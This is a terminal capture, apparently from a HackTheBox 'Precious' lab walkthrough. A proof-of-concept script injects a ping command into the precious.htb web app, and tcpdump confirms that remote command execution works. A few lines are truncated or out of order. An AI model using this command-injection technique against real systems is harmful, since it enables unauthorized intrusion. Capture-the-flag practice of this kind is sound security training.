 Home
┌──(root㉿kali)-[~/precious]
└─# python poc.py -u http://precious.htb -c "ping -c 3 10.10.14.10"
/usr/local/lib/python3.10/dist-packages/requests-2.20.0-py3.10.egg/requests/__init__.py:89: RequestsDependencyWar
pported version!
  warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supported "
00:04:18.303121 IP 192.168.0.171 > 192.168.0.1: ICMP 192.168.0.171 udp port netbios-ns unreachable, length 86
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
┌──(root㉿kali)-[~/precious]
└─# tcpdump icmp -i tun0
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
00:04:34.082821 IP precious.htb > 10.10.14.10: ICMP echo request, id 10243, seq 1, length 64
00:04:34.082832 IP 10.10.14.10 > precious.htb: ICMP echo reply, id 10243, seq 1, length 64
00:04:35.084392 IP precious.htb > 10.10.14.10: ICMP echo request, id 10243, seq 2, length 64
00:04:35.084405 IP 10.10.14.10 > precious.htb: ICMP echo reply, id 10243, seq 2, length 64
00:04:36.085647 IP precious.htb > 10.10.14.10: ICMP echo request, id 10243, seq 3, length 64
00:04:36.085660 IP 10.10.14.10 > precious.htb: ICMP echo reply, id 10243, seq 3, length 64
00:04:47.922924 IP precious.htb > 10.10.14.10: ICMP echo request, id 24845, seq 1, length 64
00:04:47.922936 IP 10.10.14.10 > precious.htb: ICMP echo reply, id 24845, seq 1, length 64
00:04:48.924520 IP precious.htb > 10.10.14.10: ICMP echo request, id 24845, seq 2, length 64
00:04:48.924534 IP 10.10.14.10 > precious.htb: ICMP echo reply, id 24845, seq 2, length 64